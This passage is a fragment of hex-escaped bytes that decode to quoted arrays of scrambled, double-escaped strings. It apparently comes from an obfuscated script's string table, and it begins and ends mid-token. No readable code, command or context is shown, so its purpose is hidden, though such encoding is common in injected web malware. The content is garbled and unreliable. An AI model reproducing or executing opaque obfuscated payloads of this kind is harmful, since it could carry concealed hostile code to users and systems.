4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x34\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x6e\x5c\x5c\x5c\x5c\x35\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x34\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\